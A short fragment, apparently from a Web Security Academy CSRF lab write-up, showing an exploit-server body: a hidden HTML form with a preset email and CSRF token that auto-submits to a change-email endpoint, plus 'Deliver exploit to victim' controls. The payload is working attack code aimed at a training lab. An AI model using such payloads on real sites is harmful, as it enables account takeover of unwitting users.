 Body:
<form method="POST" action="https://0a45009e042868f9c07cffe700da0036.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
<input type="hidden" name="csrf" value="6SQVETjONvYVNvq7DMNgxWc9N9AuN6LU">
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log